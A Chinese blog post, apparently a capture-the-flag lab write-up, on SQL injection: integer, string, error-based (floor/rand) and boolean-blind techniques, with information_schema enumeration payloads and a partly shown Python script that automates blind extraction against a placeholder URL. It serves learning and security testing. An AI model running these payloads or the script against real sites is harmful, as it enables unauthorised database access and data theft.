终于到sql注入了,最先了解到的安全名词就是sql注入,但也因为sql注入,让我自闭了好久,这次干tm的淦!
1.整数型注入
先用orde by测了下回显位,一共有两个

试了下,加引号没有报错回显,而且加注释也不显示,判断SQL语句没有被引号包围
测试回显位
(TIPS:测试回显位的时候要注意,选一个为空的id传入,不然回显位会被覆盖,没法测试)

爆数据库名

爆表名

爆字段名

拿到flag:

爆数据库名/表名/字段名,还有一些其他常用的SQL语句一定要理解掌握
爆数据库名:
select 1,group_concat(schema_name) from information_schema.schemata
select 1,database()
爆表名:
select 1,group_concat(table_name) from information_schema.tables where table_schema =
爆字段名:
select 1,group_concat(column_name) from information_schema.columns where table_name =
爆flag:
select 1,group_concat(flag) from flag
中午本来打算继续做题的,BUT发现了lol卡牌游戏LOR,就去玩了一中午 = =,刚恰完饭,开肝!


2.字符型注入
因为和上一题一样的页面,推测回显位也一样,测试:

爆数据库名
爆表名

爆字段名

拿到flag
3.报错型注入
以前没有学过报错型注入,google了一下,看到
and (select 1 from (select count(*), concat(database(), floor(rand(0)*2))x from information_schema.tables group by x)a)的时候人有点懵,然后做题过程也是很曲折 = = 加油加油
这里的知识点参考了前辈的博客(tips:前辈讲的很清楚,比我写的要详细,好理解很多)
这道题是floor()报错注入,(当然还有其他报错注入类型
需要了解几个相关知识点:
-
floor()函数:向下取整,比如floor(1.5)=1
-
rand()函数:
-
产生0到1之间的随机数
-
用rand(0)*2是因为它产生的随机数序列一定,011011001(与 group by 一同作用产生报错)
-
-
group by是根据某个字段来对数据进行分组的函数,会生成一张新的虚表(临时表)
-
( xxxx )a == ( xxx ) as a
-
count(*)计数函数
-
具体过程:
-
and (select 1 from (select count(*), concat(database(), floor(rand(0)*2))x from information_schema.tables group by x)a) -
首先group by 访问x,即
concat(database(), floor(rand(0)*2))x(后边的解释需要忽略掉database()),这里第一次触发里面的rand()函数,取值为0,然后group by会去表里查找有无(group_key字段)值为0的项,因为是空表,没有值为0的项,所以要做插入操作,而插入的时候,还会再调用一次x,并把新生成的x插入到表中,即插入了1,对应的count(*)字段为1 -
group by第二次访问x,值为1,查询发现该项存在,因此不用插入,直接count(*)加一
-
group by第三次访问x,同上
-
group by第四次访问x,值为0,查询发现没有值为0的项,因此要插入,插入的时候再次访问x,拿到的值是1,插入之后,表中有两个值相同的项,因此会触发dumplicated key error
-
报错的利用方式: concat(需要的值, floor(rand(0)*2)),就是把需要的值和随机数一块存进去

做题过程:
爆数据库名:
爆表名:

爆字段名:

(图截错了),语句是select concat(column_name) from information_schema.columns where table_name = 'flag' 如果报错可以加个limit 0,1试试 ,我记不太清了
拿到flag:
掌握新
姿势的感觉真的很不错
4.布尔型注入
今天尽量把sql注入肝完,然后留点事件想一下wp是发在第三方博客、自己搭一个博客还是自己弄个公众号
老实说,= = 我一中午就做了一道题,不过庆幸的是学了很多新东西,想起李慢慢的话:“因为慢所以快。”
先讲一下布尔注入的核心思想:
-
构造的查询语句返回的是布尔值(0/1)
-
查询结果的布尔值能通过一些标志(比如 success/fail 或者 显示结果/不显示结果)体现出来
这里给大家踩个坑,这道题里的布尔值反映的是查询过程,而非查询结果,即,sql执行不正确才会fail(意思就是查询过程正常,则返回success,查询过程出错,则返回fail,与查询结果是否为空无关)。

这里特别感谢羽(一位前辈)的解惑和鼓励。
经典布尔注入语句:
-
判断数据库名长度:
if(length(database())>1, 1, (select table_name from information_schema.tables))-
if(a, b, c) ,a正确则执行b,否则执行c,对应一下,即长度符合推测则返回正确否则失败(原因如下)
-
if里的c,构造了一个错误的select语句(缺少了from information_......),所以会报错进而查询失败
-
判断表名长度/字段名长度稍微改一下,
length(database())>1换成(select length(table_name) from information_schema.tables where table_schema=database())>1
-
-
判断数据库名:
if(ascii(substr(database(), 1, 1))>1, 1, (select table_name from information_schema.tables))-
与判断长度的语句相比,改变了if里的a部分
-
ascii()是将字符转换为ascii码的函数
-
substr(string, position, length)是字符截取函数,第一个参数是被截取的字符串,第二个参数是截取开始的位置(从1开始),第三个是截取的长度
-
查询表明字段名,把
databse()换成(select xxx from xxxxx)就好
-
这里我尝试过直接用substr()="x"来判断,但是会一直报错,挖个坑,把mysql修好之后就来找下原因。
知道基本语句和原理之后就可以直接开x
检测数据库名长度:
这里试了下延时注入,sleep(2)的意思是等待2秒

爆库名:(写了脚本,在后边贴着)
检测表名长度:

爆表名:

检测字段名长度

爆字段名:

检测flag长度:

爆flag:
爆flag的时候,第一次错了,因为脚本的ascii范围设置小了(踩坑)

第二次正确!

今天看了一个教学视频,发现burp的intruder也可以用于猜解,当然sqlmap最好用,不过我还是建议先自己写脚本,能对注入原理和过程有更深的理解.
python脚本:!!!!!!!(因为之前用的编辑器格式不正确,现在已经不能修改了,所以大家要代码的话,点一下边框右边的复制,粘到ide里看吧。
"""
Title: SQLi_Bool
Author: Recol
Date: 2020-03-07
"""
import requests
baseurl = 'url?id=1 and ' # 这里的and和空格一定要保留
string = 'qwertyuiopasdfghjklzxcvbnm1234567890@{}-.' # 可能出现的字符
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) '
'Chrome/81.0.4044.9 Safari/537.36'}
flag = 'query_success'
lll = 5 # 要爆破的表的数量(偷了个懒
def get_database_length():
sql = 'if(length(database())=%d, 1, (select table_name from information_schema.tables))'
sql_url = baseurl + sql
database_length = 1
while database_length:
res = requests.get(url=sql_url % database_length, headers=headers)
if flag in res.text:
break
database_length += 1
print(database_length)
return database_length
def get_database_name(database_length):
sql = 'if(substr(database(),%d,1)="%s", 1, (select table_name from information_schema.tables))'
sql_url = baseurl + sql
database_name = ''
for i in range(1, database_length + 1):
for x in string:
res = requests.get(url=sql_url % (i, x), headers=headers)
if flag in res.text:
print(x)
database_name += x
print(database_name)
return database_name
def get_table_length(database_name="database()"):
sql = 'if((select length(table_name) from information_schema.tables where table_schema=%s limit 1,1)=%d,1,(select table_name from information_schema.tables))'
sql_url = baseurl + sql
table_length = 1
for i in range(0, lll):
while table_length:
print(table_length)
res = requests.get(url=sql_url % (database_name, table_length), headers=headers)
if flag in res.text:
break
table_length += 1
if table_length > 100:
table_length = -1
break
print(table_length)
return table_length
def get_table_name(table_length, databse_name="database()"):
sql = 'if(ascii(substr((select table_name from information_schema.tables where table_schema=%s limit %d,1),%d,1))>%d, 1, (select table_name from information_schema.tables))'
sql_url = baseurl + sql